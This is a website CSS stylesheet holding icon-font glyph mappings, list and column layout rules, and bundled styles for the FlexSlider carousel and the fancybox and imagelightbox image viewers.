[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.58824rem; }

i { vertical-align: middle; }

.heading { font-family: "Montserrat", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.17647rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.47059rem 0 0.35294rem 0; padding: 0 0 0 1.64706rem; color: #2C3330; font-size: 1rem; line-height: 1.29412rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 5px; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.17647rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1 { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

